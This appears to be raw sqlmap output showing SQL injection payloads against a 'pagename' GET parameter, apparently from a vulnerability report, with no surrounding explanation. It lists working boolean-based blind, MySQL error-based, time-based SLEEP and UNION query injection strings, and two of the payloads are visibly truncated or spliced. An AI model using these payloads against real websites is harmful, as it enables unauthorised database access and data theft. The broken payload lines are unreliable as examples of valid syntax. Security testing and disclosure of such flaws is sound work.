 Parameter: pagename (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pagename=home' AND 2800=2800 AND 'bUTr'='bUTr
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: pagename=home' AND (SELECT 9157 FROM(SELECT COUNT(*),CONCAT(0x716a627a71,(SELECT (ELT(9157=9157,1))),0x71766278
N_SCHEMA.PLUGINS GROUP BY x)a) AND 'SoPz'='SoPz
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pagename=home' AND (SELECT 8515 FROM (SELECT(SLEEP(5)))sTLV) AND 'tWMc'='tWMc
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pagename=-8617' UNION ALL SELECT CONCAT(0x716a627a71,0x674f6e4472506b724e74587466744876756e4e6261796f787163774f